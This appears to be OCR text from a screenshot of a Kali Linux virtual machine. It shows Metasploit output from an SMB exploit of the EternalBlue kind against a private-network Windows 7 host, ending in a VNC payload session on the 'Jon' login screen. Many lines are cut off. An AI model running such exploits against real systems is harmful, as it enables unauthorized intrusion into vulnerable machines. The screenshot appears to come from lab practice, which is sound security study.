 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:45
root@kali: /home/kali
File Actions Edit View Help
[*] 192.168.29.79:445 - Starting non-paged pool grooming
[+] 192.168.29.79:445 - Sending SMBv2 buffers
[+] 192.168.29.79:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
[*] 192.168.29.79:445 - Sending final SMBv2 buffers.
[*] 192.168.29.79:445 - Sending last fragment of exploit packet!
[*] 192.16
[+] 192.16 00D)!
[*] 192.16
[*] 192.16
[*] Starte
[*] Sendin
[*] Starti
[*] Local
[*] Launch
Connected
Enabling T
No authent
Authentica
[*] VNC Se t 2025-0
[+] 192.16 -=-=-=
[+] 192.16 -=-=-=
[+] 192.16 -=-=-=
[*] Sessio
Desktop na
VNC server
32 bits
Least si
True col
msf6 explo is TrueColor. Pixel format:
32 bits
Least si
True col
Same machine: preferring raw encoding
TightVNC: jon-pc
Jon
Password
Windows 7 Professional
vm [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Jon
Password
Windows 7 Professional
Right Ctrl
Right Ctrl
27°C
Cloudy
Search
DELL
ENG
IN
21:15
04-07-2025